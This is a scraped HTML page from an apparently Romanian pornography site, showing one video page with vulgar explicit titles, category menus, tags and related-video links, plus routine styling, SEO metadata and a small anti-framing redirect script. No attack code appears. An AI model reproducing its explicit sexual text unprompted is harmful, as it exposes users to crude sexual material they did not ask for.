

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/are-un-cur-frumos-si-toti-o-fut-in-el/
body_size: 10158
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Are un cur frumos si toti o fut in el</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Are un cur frumos si toti o fut in el xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/are-un-cur-frumos-si-toti-o-fut-in-el/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Are un cur frumos si toti o fut in el" /><meta property="og:description" content="Urmărește filmul Are un cur frumos si toti o fut in el xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/are-un-cur-frumos-si-toti-o-fut-in-el/" /><meta property="article:published_time" content="2023-06-14T16:40:41+00:00" /><meta property="article:modified_time" content="2023-06-14T16:40:41+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Are un cur frumos si toti o fut in el" /><meta name="twitter:description" content="Urmărește filmul Are un cur frumos si toti o fut in el xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#blogposting","name":"Are un cur frumos si toti o fut in el","headline":"Are un cur frumos si toti o fut in el","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2023\/06\/386cbde429caf167628ffaa5e4ca5d45.jpg","width":352,"height":198},"datePublished":"2023-06-14T16:40:41+00:00","dateModified":"2023-06-14T16:40:41+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#webpage"},"articleSection":"Filme Porno Cu Araboaice, Filme Porno Cu Brunete, RedTube, are, cur, frumos, fut, toti"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/araboaice\/#listItem","name":"Filme Porno Cu Araboaice"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/araboaice\/#listItem","position":2,"name":"Filme Porno Cu Araboaice","item":"https:\/\/pornojon.com\/categoria\/araboaice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#listItem","name":"Are un cur frumos si toti o fut in el"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#listItem","position":3,"name":"Are un cur frumos si toti o fut in el","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/araboaice\/#listItem","name":"Filme Porno Cu Araboaice"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#webpage","url":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/","name":"Are un cur frumos si toti o fut in el","description":"Urm\u0103re\u0219te filmul Are un cur frumos si toti o fut in el xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2023\/06\/386cbde429caf167628ffaa5e4ca5d45.jpg","@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/are-un-cur-frumos-si-toti-o-fut-in-el\/#mainImage"},"datePublished":"2023-06-14T16:40:41+00:00","dateModified":"2023-06-14T16:40:41+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=86937' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Are un cur frumos si toti o fut in el</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=86937", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>391 </b></p><p><b>Data adăugării</b><b>14-06-23</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/araboaice/" rel="category tag">Filme Porno Cu Araboaice</a> <a href="https://pornojon.com/categoria/brunete/" rel="category tag">Filme Porno Cu Brunete</a> <a href="https://pornojon.com/categoria/redtube/" rel="category tag">RedTube</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/are/" rel="tag">are</a> <a href="https://pornojon.com/tag/cur/" rel="tag">cur</a> <a href="https://pornojon.com/tag/frumos/" rel="tag">frumos</a> <a href="https://pornojon.com/tag/fut/" rel="tag">fut</a> <a href="https://pornojon.com/tag/toti/" rel="tag">toti</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Araboaice</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/blonda-fututa-agresiv-in-cur-de-o-pula-mare/" title="Blonda fututa agresiv in cur de o pula mare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/bae3065ab1b058a6bcc74916fdd893d8-150x150.jpg" alt="Blonda fututa agresiv in cur de o pula mare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/blonda-fututa-agresiv-in-cur-de-o-pula-mare/" title="Blonda fututa agresiv in cur de o pula mare">Blonda fututa agresiv in cur de o pula mare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></p></header></article><article><div><figure><a href="https://pornojon.com/este-cea-mai-fericita-pizda-atunci-cand-este-fututa-de-acest-barbat/" title="Este cea mai fericita pizda atunci cand este fututa de acest barbat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2024/01/0b6860f29a3eed0bfb3066dc439c6cb6-150x150.jpg" alt="Este cea mai fericita pizda atunci cand este fututa de acest barbat"></a></figure></div><header><span class="h2"><a 